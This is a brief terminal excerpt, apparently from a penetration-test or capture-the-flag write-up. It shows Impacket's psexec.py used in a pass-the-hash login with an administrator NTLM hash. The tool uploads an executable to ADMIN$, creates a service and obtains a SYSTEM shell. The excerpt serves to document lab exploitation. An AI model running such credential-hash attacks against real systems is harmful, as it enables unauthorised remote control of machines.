 └─# python psexec.py administrator:3130438f31186fbaf962f407711faddb@127.0.0.1
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file bsRnBknQ.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service GqDo on 127.0.0.1.....
[*] Starting service GqDo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>